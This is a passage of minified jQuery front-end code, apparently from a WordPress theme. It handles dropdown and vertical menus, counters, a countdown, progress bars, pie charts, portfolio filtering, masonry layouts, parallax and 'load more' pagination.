.cover").on("click",function(){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened")}),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened"))}))}))}function setDropDownMenuPosition(){"use strict";var e=$j(".drop_down > ul > li.narrow");e.each(function(t){var o,i=$j(window).width()-16;switch(!0){case qode_body.hasClass("qode_grid_1300"):o=1350;break;case qode_body.hasClass("qode_grid_1200"):o=1250;break;default:o=1150}var n=$j(e[t]).offset().left,a=$j(e[t]).find(".second .inner ul").width(),r=0;r=$j("body").hasClass("boxed")?o-(n-(i-o)/2)+17:i-n+17;var s;$j(e[t]).find("li.sub").length>0&&(s=r-a),(r<a||s<a)&&($j(e[t]).find(".second").addClass("right"),$j(e[t]).find(".second .inner ul").addClass("right"))})}function initDropDownMenu(){"use strict";var e=$j(".drop_down > ul > li");e.each(function(t){if($j(e[t]).find(".second").length>0){if($j(e[t]).hasClass("wide")){var o=$j(this),i=o.find(".inner > ul"),n=parseInt(i.css("padding-left").slice(0,-2))+parseInt(i.css("padding-right").slice(0,-2)),a=o.find(".second > .inner > ul > li"),r=a.length;o.hasClass("left_position")||o.hasClass("right_position")||o.find(".second").css("left",0);var s=0;if(a.each(function(){var e=$j(this).height();e>s&&(s=e)}),a.height(s),o.hasClass("full_width_wide_menu")){var d=100/r+"%";a.css("width",d)}else{r>4&&(r=4);var l=r*a.outerWidth();i.width(l)}if(o.hasClass("wide_background")){if(!o.hasClass("left_position")&&!o.hasClass("right_position")){var c=o.find(".second").offset().left;o.find(".second").css("left",-c),o.find(".second").css("width",$j(window).width())}}else if(!o.hasClass("left_position")&&!o.hasClass("right_position")){var c=($j(window).width()-2*($j(window).width()-$j(this).find(".second").offset().left))/2+(l+n)/2;o.find(".second").css("left",-c)}}if(menu_dropdown_height_set||($j(e[t]).data("original_height",$j(e[t]).find(".second").height()+"px"),$j(e[t]).find(".second").height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))$j(e[t]).on("touchstart mouseenter",function(){$j(e[t]).find(".second").css({height:$j(e[t]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){$j(e[t]).find(".second").css({height:"0px",overflow:"hidden",visivility:"hidden",opacity:"0"})});else{var h={interval:0,over:function(){setTimeout(function(){$j(e[t]).find(".second").addClass("drop_down_start"),$j(e[t]).find(".second").stop().css({height:$j(e[t]).data("original_height")})},150)},timeout:150,out:function(){$j(e[t]).find(".second").stop().css({height:"0px"}),$j(e[t]).find(".second").removeClass("drop_down_start")}};$j(e[t]).hoverIntent(h)}}}),$j(".drop_down ul li.wide ul li a, .drop_down ul li.narrow ul li a").on("click",function(){var e=$j(this);e.next("ul").length||"http://#"===e.attr("href")||"#"===e.attr("href")||e.hasClass("no_link")||setTimeout(function(){e.mouseleave()},500)}),menu_dropdown_height_set=!0}function initVerticalMenu(){"use strict";if($j(".no-touch .vertical_menu_toggle").length){var e=$j(".no-touch .vertical_menu_toggle > ul > li"),t=$j(".no-touch .vertical_menu_toggle ul li ul li");e.each(function(t){if($j(e[t]).hasClass("has_sub")){var o=$j(e[t]).find(".inner > ul > li").length;$j(e[t]).hoverIntent({over:function(){$j(e[t]).addClass("open"),$j(e[t]).find(".second").slideDown(40*o,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(e[t]).removeClass("open"),$j(e[t]).find(".second").slideUp(40*o,"easeInOutSine")},timeout:1e3})}}),t.each(function(e){if($j(t[e]).hasClass("menu-item-has-children")){var o=$j(t[e]).find("ul > li").length;$j(t[e]).hoverIntent({over:function(){$j(t[e]).addClass("open"),$j(t[e]).find("ul").slideDown(40*o,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(t[e]).removeClass("open"),$j(t[e]).find("ul").slideUp(40*o,"easeInOutSine")},timeout:1e3})}})}else if($j(".vertical_menu_on_click").length){var e=$j(".vertical_menu_on_click > ul > li > a"),t=$j(".vertical_menu_on_click ul li ul li a");e.each(function(t){$j(e[t]).parent().hasClass("has_sub")&&$j(e[t]).on("tap click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")?($j(this).parent().removeClass("open"),$j(this).parent().find(".second").slideUp("fast",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".vertical_menu_on_click > ul > li").removeClass("open"),$j(".vertical_menu_on_click > ul > li").find(".second").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find(".second").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})}),t.each(function(e){$j(t[e]).parent().hasClass("menu-item-has-children")&&$j(t[e]).on("tap click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")?($j(this).parent().removeClass("open"),$j(this).parent().find("ul").slideUp("fast",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".vertical_menu_on_click ul li ul li").removeClass("open"),$j(".vertical_menu_on_click ul li ul li").find("ul").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find("ul").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})})}else if($j(".no-touch .vertical_menu_float").length){var e=$j(".no-touch .vertical_menu_float > ul > li"),t=$j(".no-touch .vertical_menu_float ul li ul li");e.each(function(t){$j(e[t]).hasClass("has_sub")&&$j(e[t]).hoverIntent({over:function(){$j(e[t]).addClass("open"),$j(e[t]).find(".second").addClass("vertical_menu_start")},out:function(){$j(e[t]).removeClass("open"),$j(e[t]).find(".second").removeClass("vertical_menu_start")},timeout:300})}),t.each(function(e){if($j(t[e]).hasClass("menu-item-has-children")){$j(t[e]).find("ul > li").length;$j(t[e]).hoverIntent({over:function(){$j(t[e]).addClass("open"),$j(t[e]).find("ul").addClass("vertical_submenu_start")},out:function(){$j(t[e]).removeClass("open"),$j(t[e]).find("ul").removeClass("vertical_submenu_start")},timeout:300})}})}}function initVerticalMobileMenu(){"use strict";$j(".vertical_menu_toggle").length?($j(".touch .vertical_menu_toggle > ul > li.has_sub > a .plus").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).parent().next("div.second").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").removeClass("open"),$j(this).parent().next("div.second").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").addClass("open"),$j(this).parent().next("div.second").slideDown(200))}),$j(".touch .vertical_menu_toggle ul li ul li > a .plus").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).parent().next("ul").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle ul li ul li").removeClass("open"),$j(this).parent().next("ul").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle ul li ul li").addClass("open"),$j(this).parent().next("ul").slideDown(200))})):$j(".vertical_menu_float").length&&($j(".touch .vertical_menu_float > ul > li.has_sub > a .plus").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).parent().next("div.second").hasClass("vertical_menu_start")?($j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").removeClass("open"),$j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").find(".second").removeClass("vertical_menu_start")):($j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").addClass("open"),$j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").find(".second").addClass("vertical_menu_start"))}),$j(".touch .vertical_menu_float ul li ul li > a .plus").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).parent().next("ul").hasClass("vertical_submenu_start")?($j(this).parents(".touch .vertical_menu_float ul li ul li").removeClass("open"),$j(this).parents(".touch .vertical_menu_float ul li ul li").find("ul").removeClass("vertical_submenu_start")):($j(this).parents(".touch .vertical_menu_float ul li ul li").addClass("open"),$j(this).parents(".touch .vertical_menu_float ul li ul li").find("ul").addClass("vertical_submenu_start"))}))}function checkVerticalMenuTransparency(){0!==$scroll?$j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_on"):$j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_on")}function showHideVerticalMenu(){if($j(".vertical_menu_hidden").length){var e=$j("aside.vertical_menu_area"),t=$j(".vertical_menu_area_bottom_logo"),o=!0;$j(".vertical_menu_hidden_button").on("click",function(i){i.preventDefault(),o?(o=!1,current_scroll=$j(window).scrollTop(),e.addClass("active"),t.addClass("active")):(o=!0,e.removeClass("active"),t.removeClass("active"))}),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&(o=!0,e.removeClass("active"),t.removeClass("active"))}),function(){var e,t;e=function(){function e(){this.objects=[]}return e.name="Outclick",e.prototype.check=function(e,t){return!e.is(t.target)&&0===e.has(t.target).length},e.prototype.trigger=function(e){var t,o=this;return t=!1,$j.each(this.objects,function(i,n){if(o.check(n.container,e)&&(n.related.length<1?t=!0:$j.each(n.related,function(i,n){return o.check(n,e)?t=!0:(t=!1,!1)}),t))return n.callback.call(n.container)})},e}(),t=new e,$j.fn.outclick=function(e){var o=this;return null==e&&(e={}),e.related||(e.related=[]),e.callback||(e.callback=function(){return o.hide()}),t.objects.push({container:this,related:e.related,callback:e.callback})},$j(document).mouseup(function(e){return t.trigger(e)})}.call(this),$j(e).outclick({callback:function(){o=!0,e.removeClass("active"),t.removeClass("active")}})}}function initToCounter(){"use strict";$j(".counter.zero").length&&$j(".counter.zero").each(function(){var e=$j(this).parent(),t=100;if(void 0!==e.data("element-appearance")&&!1!==e.data("element-appearance")&&(t=e.data("element-appearance")),!$j(this).hasClass("executed"))if($j(this).addClass("executed"),$j(this).parents(".vertical_split_slider").length){$j(this).parent().css("opacity","1");var o=parseFloat($j(this).text());$j(this).countTo({from:0,to:o,speed:1500,refreshInterval:100})}else $j(this).appear(function(){$j(this).parent().css("opacity","1");var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:100})},{accX:0,accY:-t})})}function initCounter(){"use strict";$j(".counter.random").length&&$j(".counter.random").each(function(){var e=$j(this).parent(),t=100;void 0!==e.data("element-appearance")&&!1!==e.data("element-appearance")&&(t=e.data("element-appearance")),$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).parents(".vertical_split_slider").length?($j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})):$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:-t}))})}function initCountdown(){"use strict";$j(".countdown").length&&$j(".countdown").each(function(){var e,t,o,i,n,a,r,s,d,l,c,h,u,_,f=$j(this).attr("id"),p=$j("#"+f),m=0,g=0,v=0,$=0,j=0;void 0!==p.data("year")&&!1!==p.data("year")&&(m=p.data("year")),void 0!==p.data("month")&&!1!==p.data("month")&&(g=p.data("month")),void 0!==p.data("day")&&!1!==p.data("day")&&(v=p.data("day")),void 0!==p.data("hour")&&!1!==p.data("hour")&&($=p.data("hour")),void 0!==p.data("minute")&&!1!==p.data("minute")&&(j=p.data("minute")),void 0!==p.data("monthslabel")&&!1!==p.data("monthslabel")&&(e=p.data("monthslabel")),void 0!==p.data("monthlabel")&&!1!==p.data("monthlabel")&&(t=p.data("monthlabel")),void 0!==p.data("dayslabel")&&!1!==p.data("dayslabel")&&(o=p.data("dayslabel")),void 0!==p.data("daylabel")&&!1!==p.data("daylabel")&&(i=p.data("daylabel")),void 0!==p.data("hourslabel")&&!1!==p.data("hourslabel")&&(n=p.data("hourslabel")),void 0!==p.data("hourlabel")&&!1!==p.data("hourlabel")&&(a=p.data("hourlabel")),void 0!==p.data("minuteslabel")&&!1!==p.data("minuteslabel")&&(r=p.data("minuteslabel")),void 0!==p.data("minutelabel")&&!1!==p.data("minutelabel")&&(s=p.data("minutelabel")),void 0!==p.data("secondslabel")&&!1!==p.data("secondslabel")&&(d=p.data("secondslabel")),void 0!==p.data("secondlabel")&&!1!==p.data("secondlabel")&&(l=p.data("secondlabel")),void 0!==p.data("tickf")&&!1!==p.data("tickf")&&p.data("tickf"),void 0!==p.data("timezone")&&!1!==p.data("timezone")&&(c=p.data("timezone")),void 0!==p.data("digitfs")&&!1!==p.data("digitfs")&&(h=p.data("digitfs")),void 0!==p.data("labelfs")&&!1!==p.data("labelfs")&&(u=p.data("labelfs")),void 0!==p.data("color")&&!1!==p.data("color")&&(_=p.data("color")),p.countdown({until:new Date(m,g-1,v,$,j,44),labels:["Years",e,"Weeks",o,n,r,d],labels1:["Year",t,"Week",i,a,s,l],format:"ODHMS",timezone:c,padZeroes:!0,significant:0,onTick:function(){"undefined"!==h&&""!==h&&p.find(".countdown-amount").css("font-size",h+"px").css("line-height",h+"px"),"undefined"!==u&&""!==u&&p.find(".countdown-period").css("font-size",u+"px"),"undefined"!==_&&""!==_&&p.find(".countdown_separator").css("background-color",_)}})})}function initProgressBars(){"use strict";$j(".q_progress_bar").length&&$j(".q_progress_bar").each(function(){if($j(this).parents(".vertical_split_slider").length){initToCounterHorizontalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:e+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:e+"%"},1500)}else $j(this).appear(function(){initToCounterHorizontalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:e+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:e+"%"},1500)},{accX:0,accY:-200})})}function initToCounterHorizontalProgressBar(e){"use strict";var t=parseFloat(e.find(".progress_content").data("percentage"));e.find(".progress_number span").length&&e.find(".progress_number span").each(function(){$j(this).parents(".progress_number_wrapper").css("opacity","1"),$j(this).countTo({from:0,to:t,speed:1500,refreshInterval:50})})}function initListAnimation(){"use strict";$j(".animate_list").length>0&&0===$j(".no_animation_on_touch").length&&$j(".animate_list").each(function(){$j(this).appear(function(){$j(this).find("li").each(function(e){var t=$j(this);setTimeout(function(){t.animate({opacity:1,top:0},1500)},100*e)})},{accX:0,accY:-200})})}function initPieChart(){"use strict";$j(".q_percentage").length&&$j(".q_percentage").each(function(){var e=piechartcolor;void 0!==$j(this).data("active")&&""!==$j(this).data("active")&&(e=$j(this).data("active"));var t="#eeeeee";void 0!==$j(this).data("noactive")&&""!==$j(this).data("noactive")&&(t=$j(this).data("noactive"));var o=10;void 0!==$j(this).data("linewidth")&&""!==$j(this).data("linewidth")&&(o=$j(this).data("linewidth"));var i=200;void 0!==$j(this).data("element-appearance")&&!1!==$j(this).data("element-appearance")&&(i=$j(this).data("element-appearance")),$j(this).appear(function(){initToCounterPieChart($j(this)),$j(this).parent().css("opacity","1"),$j(this).easyPieChart({barColor:e,trackColor:t,scaleColor:!1,lineCap:"butt",lineWidth:o,animate:1500,size:174})},{accX:0,accY:-i})})}function initPieChartWithIcon(){"use strict";$j(".q_percentage_with_icon").length&&$j(".q_percentage_with_icon").each(function(){var e=piechartcolor;""!==$j(this).data("active")&&(e=$j(this).data("active"));var t="#eeeeee";""!==$j(this).data("noactive")&&(t=$j(this).data("noactive"));var o=10;""!==$j(this).data("linewidth")&&(o=$j(this).data("linewidth"));$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).css("opacity","1"),$j(this).easyPieChart({barColor:e,trackColor:t,scaleColor:!1,lineCap:"butt",lineWidth:o,animate:1500,size:174})},{accX:0,accY:-200})})}function initToCounterPieChart(e){"use strict";$j(e).css("opacity","1");var t=parseFloat($j(e).find(".tocounter").text());$j(e).find(".tocounter").countTo({from:0,to:t,speed:1500,refreshInterval:50})}function initPortfolio(){"use strict";$j(".projects_holder_outer:not(.masonry_with_space, .justified_gallery)").length&&$j(".projects_holder_outer").each(function(){var e=$j(this).find(".projects_holder");if(9!=getIEversion()&&10!=getIEversion()||e.addClass("ie-specific-styles"),$j(".filter_holder .filter").on("click",function(){var t=$j(this).text(),o=$j(this).data("filter");e.children("article").length&&e.children("article").each(function(){var e=$j(this);e.hasClass(o)&&"all"!==o?(e.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery_"+t.toLowerCase()+"]"),e.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery_"+t.toLowerCase()+"]")):"all"===o&&(e.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery]"),e.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery]"))}),$j(".filter_holder").find(".label span").each(function(){$j(this).text(t)})}),e.hasClass("v1"))var t=new Array(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25);else if(e.hasClass("v2"))var t=new Array(1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,14,14,15,15,16,16,17,17,18,18,19,19,20,20);else if(e.hasClass("v3"))var t=new Array(1,2,3,2,3,4,3,4,5,4,5,6,5,6,7,6,7,8,7,8,9,8,9,10,9,10,11,10,11,12,11,12,13,12,13,14,13,14,15,14,15,16,15,16,17,16,17,18,17,18,19,18,19,20,19,20,21,20,21,22);else if(e.hasClass("v4"))var t=new Array(1,2,3,4,2,3,4,5,3,4,5,6,4,5,6,7,5,6,7,8,6,7,8,9,7,8,9,10,8,9,10,11,9,10,11,12,10,11,12,13,11,12,13,14,12,13,14,15,13,14,15,16,14,15,16,17,15,16,17,18,16,17,18,19,17,18,19,20,18,19,20,21);else if(e.hasClass("v5"))var t=new Array(1,2,3,4,5,2,3,4,5,6,3,4,5,6,7,4,5,6,7,8,5,6,7,8,9,6,7,8,9,10,7,8,9,10,11,8,9,10,11,12,9,10,11,12,13,10,11,12,13,14,11,12,13,14,15,12,13,14,15,16,13,14,15,16,17,14,15,16,17,18,15,16,17,18,19,20,16,17,18,19,20,17,18,19,20,21,18,19,20,21,22,19,20,21,22,23);else if(e.hasClass("v6"))var t=new Array(1,2,3,4,5,6,2,3,4,5,6,7,3,4,5,6,7,8,4,5,6,7,8,9,5,6,7,8,9,10,6,7,8,9,10,11,7,8,9,10,11,12,8,9,10,11,12,13,9,10,11,12,13,14,10,11,12,13,14,15,11,12,13,14,15,16,12,13,14,15,16,17,13,14,15,16,17,18,14,15,16,17,18,19,15,16,17,18,19,20,16,17,18,19,20,21,17,18,19,20,21,22);var o;o=window.location.hash&&1==window.location.hash.indexOf("portfolio_category")?window.location.hash.replace("#",""):"all",qodeInitPortFilterCounter($j(this)),e.mixitup({showOnLoad:o,transitionSpeed:600,minHeight:150,onMixLoad:function(){$j(".projects_holder").addClass("hideItems"),$j(".projects_holder article").css("visibility","visible"),e.hasClass("portfolio_one_by_one")&&e.find("article").each(function(e){var t=$j(this);if($j(".vertical_split_slider").length);else;t.appear(function(){setTimeout(function(){t.addClass("show")},100*e)},{accX:0,accY:-150})}),e.hasClass("slide_from_left")&&e.find("article").each(function(e){var t=$j(this);t.appear(function(){setTimeout(function(){t.addClass("show")},200*Math.random())},{accX:0,accY:-150})}),e.hasClass("slide_from_top")&&e.find("article").each(function(e){var o=$j(this);o.appear(function(){setTimeout(function(){o.addClass("show")},50*t[e])},{accX:0,accY:-150})}),e.hasClass("diagonal_fade")&&e.find("article").each(function(e){var o=$j(this);o.appear(function(){setTimeout(function(){o.addClass("show")},50*t[e])},{accX:0,accY:-150})}),initParallax()},onMixEnd:function(){
initParallax()}})})}function initPortfolioZIndex(){"use strict";$j(".projects_holder_outer.portfolio_no_space").length&&$j(".no_space.hover_text article").each(function(e){$j(this).css("z-index",e+10)})}function initPortfolioJustifiedGallery(){"use strict";var e=$j(".projects_holder_outer.justified_gallery");e.each(function(){var t=$j(this).find(".filter_holder");t.find("li.filter").first().addClass("current"),t.find(".filter").on("click",function(){var e=$j(this).text();t.find(".label span").each(function(){$j(this).text(e)});var i=$j(this).attr("data-filter"),n=o.find("article");return n.css("transition","all 500ms ease"),n.not(i).css({transform:"scale(0)"}),setTimeout(function(){n.filter(i).css({transform:""}),o.css("transition","height 500ms ease").justifiedGallery({selector:">article"+("*"!=i?i:"")})},550),setTimeout(function(){n.css("transition",""),o.css("transition","")},1100),$j(".filter").removeClass("current active"),$j(this).addClass("current active"),!1}),qodeInitPortFilterCounter(e);var o=$j(this).find(".projects_holder"),i=void 0!==o.data("row-height")?o.data("row-height"):200,n=void 0!==o.data("spacing")?o.data("spacing"):0,a=void 0!==o.data("last-row")?o.data("last-row"):"nojustify",r=void 0!==o.data("justify-threshold")?o.data("justify-threshold"):.75;o.justifiedGallery({captions:!1,rowHeight:i,margins:n,border:0,lastRow:a,justifyThreshold:r,selector:"> article"}).on("jg.complete jg.rowflush",function(){$j(this).find("article").addClass("show").each(function(){$j(this).height(Math.round($j(this).height()))})})})}function initPortfolioMasonryFilter(){"use strict";var e=$j(".projects_masonry_holder, .masonry_with_space .projects_holder");if(e.length){var t=null;$j(".filter:first").addClass("current"),$j(".filter").on("click",function(){clearTimeout(t),$j(".isotope, .isotope .isotope-item").css("transition-duration","0.8s"),t=setTimeout(function(){$j(".isotope, .isotope .isotope-item").css("transition-duration","0s")},700);var o=$j(this).attr("data-filter");e.isotope({filter:o}),$j(".filter").removeClass("current"),$j(this).addClass("current");var i=$j(this).text();return"*"!==o&&(o=o.substring(1)),e.children("article").length&&e.children("article").each(function(){var e=$j(this);e.hasClass(o)&&"*"!==o?(e.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery_"+i.toLowerCase()+"]"),e.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery_"+i.toLowerCase()+"]")):"*"===o&&(e.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery]"),e.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery]"))}),setTimeout(setPortfolioMasZIndex(),700),!1})}}function initPortfolioMasonry(){"use strict";var e=$j(".projects_masonry_holder, .masonry_with_space .projects_holder");e.length&&e.each(function(){var t=$j(this),o=t.find(".qode-portfolio-masonry-gallery-grid-sizer").width();e.hasClass("projects_masonry_holder")&&resizeMasonry(o,t),qodeInitMasonry(t),qodeInitPortFilterCounter(e.parent()),$j(window).resize(function(){setPortfolioMasZIndex(),e.hasClass("projects_masonry_holder")&&resizeMasonry(o,t),qodeInitMasonry(t)})})}function qodeInitMasonry(e){e.waitForImages(function(){e.animate({opacity:1}),e.isotope({itemSelector:".portfolio_masonry_item, .masonry_with_space .mix",masonry:{columnWidth:".qode-portfolio-masonry-gallery-grid-sizer"}}),e.hasClass("portfolio_one_by_one")&&e.find("article").each(function(e){var t=$j(this);setTimeout(function(){t.addClass("show")},100*e)}),e.hasClass("portfolio_fade_from_bottom")&&e.find("article").each(function(e){var t=$j(this);$j(this).css({opacity:"0",transform:"translateY(150px)"}),$j(this).appear(function(){setTimeout(function(){t.css({opacity:"1",transition:"all .8s ease",transform:"translateY(0)"})},100)},{accX:0,accY:-150})})})}function resizeMasonry(e,t){var o=jQuery(window);if(t.hasClass("portfolio_masonry_gallery_with_space")){var i=t.find(".portfolio_masonry_item.default"),n=t.find(".large_width"),a=t.find(".large_height"),r=t.find(".large_width_height");i.css("height",e),a.css("height",Math.round(2*e)),o.innerWidth()>480?(r.css("height",Math.round(2*e)),n.css("height",e)):r.css("height",e)}else{var s;s=t.find('article[class*="default"]:first img').height()?t.find('article[class*="default"]:first img').height():t.find('article[class*="large_width"]:not(.large_width_height):first img').height()?t.find('article[class*="large_width"]:not(.large_width_height):first img').height():t.find('article[class*="large_width_height"]:first img').height()?t.find('article[class*="large_width_height"]:first img').height()/2:t.find('article[class*="large_height"]:first img').height()/2;var d=o.innerWidth()>480?2:1;t.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css("height",s*d)}}function setPortfolioMasZIndex(){var e={},t={};$j(".projects_masonry_holder article").each(function(){e[$j(this).index()]=getPortfolioXPos($j(this).css("left"))});var o=$j.map(e,function(e){return e});o=cleanPortfolioMasXArray(o),o.sort(function(e,t){return e-t});for(var i=0;i<o.length;i++)t[o[i]]=10*i;$j.each(e,function(e,o){var i,n=o;$j.each(t,function(e,t){n==e&&(i=t)}),$j(".projects_masonry_holder article:eq("+e+")").css("z-index",i)})}function cleanPortfolioMasXArray(e){var t,o=e.length,i=[],n={};for(t=0;t<o;t++)n[e[t]]=0;for(t in n)i.push(t);return i}function getPortfolioXPos(e){return e.substr(0,e.length-2)}function qodeInitPortFilterCounter(e){function t(e,t,o){e.find(t).text(o)}if(e.hasClass("portfolio_holder_fwn")){var o=e.find("article"),i=e.find(".filter_holder ul li");i.each(function(){var i=$j(this);if("all"==i.data("filter")||"*"==i.data("filter"))t(i,".filter_number_of_items",o.length);else{var n=i.attr("data-filter");n=n.replace(/\./g,""),t(i,".filter_number_of_items",e.find("article."+n).length)}}),i.css("opacity","1")}}function qodeGridWidth(){var e=qode_body.attr("class");e.match(/grid[\w-]*\b/)&&(gridClass=e.match(/grid[\w-]*\b/).toString(),qode_grid_width=parseInt(gridClass.substr(5)))}function initServiceAnimation(){"use strict";$j(".fade_in_circle_holder").length>0&&0===$j(".no_animation_on_touch").length&&$j(".fade_in_circle_holder").each(function(){$j(this).appear(function(){$j(this).addClass("animate_circle")},{accX:0,accY:-200})})}function checkTitleToShowOrHide(){if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$scroll>$j(".title").height()&&$j(".title_outer").css({height:e,opacity:"1",overflow:"visible"})}}function initTitleAreaAnimation(){if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$j(".title_outer").hasClass("with_image")&&(e=$j(".image.responsive").height()),$scroll<$j(".title").height()&&$j(".title_outer").animate({height:e,opacity:1},500,function(){$j(this).css({overflow:"visible"}),initPortfolioSingleInfo(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition())})}}function initParallaxTitle(){"use strict";if($j(".title").length>0&&0===$j(".touch").length){if($j(".title.has_fixed_background").length){var e=parseInt($j(".title.has_fixed_background").css("background-size").match(/\d+/)),t=$j(".title.has_fixed_background").height(),o=t/1e4*7,i=$scroll-$j(".title.has_fixed_background").offset().top;$j(".title.has_fixed_background").css({"background-position":"center "+(0+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"})}$j(window).on("scroll",function(){if($j(".title.has_fixed_background").length){var t=$scroll-$j(".title.has_fixed_background").offset().top,i=-t*o;$j(".title.has_fixed_background").css({"background-position":"center "+(i+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"})}})}}function initParallax(){"use strict";$j(".parallax_section_holder").length&&$j(".parallax_section_holder").each(function(){var e=$j(this);e.hasClass("qode_full_screen_height_parallax")&&e.height($window_height);var t=.4*e.data("speed");e.parallax("50%",t)})}function initSideAreaScroll(){"use strict";$j(".side_menu").length&&$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initVerticalAreaMenuScroll(){"use strict";$j(".vertical_menu_area.with_scroll").length&&$j(".vertical_menu_area.with_scroll").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function loadMore(){"use strict";var e=1;$j(".load_more a").on("click",function(t){t.preventDefault();var o=($j(this),$j(this).closest(".projects_holder_outer")),i=$j(this).attr("href"),n=".projects_holder",a=".portfolio_paging .load_more a",r=$j(a).attr("href"),s=$j(".projects_holder .filler").length,d=$j(".portfolio_paging"),l=$j(".portfolio_paging_loading");d.hide(),l.show(),$j.get(i+"",function(t){if($j(n).is(".justified-gallery")){var o=$j(n,t).wrapInner("").html();r=$j(a,t).attr("href"),$j(n,t).waitForImages(function(){$j(n).find("article:last").after(o),$j(n).find("article").css("visibility","visible"),$j(n).justifiedGallery("norewind"),prettyPhoto(),$j(".load_more").attr("rel")>e?$j(".load_more a").attr("href",r):$j(".load_more").remove(),$j(".projects_holder .portfolio_paging:last").remove(),d.show(),l.hide()})}else{$j(".projects_holder .filler").slice(-s).remove();var o=$j(n,t).wrapInner("").html();r=$j(a,t).attr("href"),$j(n,t).waitForImages(function(){if($j("article.mix:last").after(o),$j(".projects_holder article").css("visibility","visible"),$j("article:not(.show)").each(function(e){$j(this).addClass("show")}),$j(".masonry_with_space").length)$j(".masonry_with_space .projects_holder").isotope("reloadItems").isotope();else{var t=$j("article.mix:first").height();$j("article.mix").css("min-height",t),$j(".projects_holder").mixitup("remix","all")}prettyPhoto(),$j(".load_more").attr("rel")>e?$j(".load_more a").attr("href",r):$j(".load_more").remove(),$j(".projects_holder .portfolio_paging:last").remove(),$j("article.mix").css("min-height",0),d.show(),l.hide()})}}).done(function(){setTimeout(function(){initPortfolioMasonry(),qodeInitPortFilterCounter(o)},1e3)}),e++})}function prettyPhoto(){"use 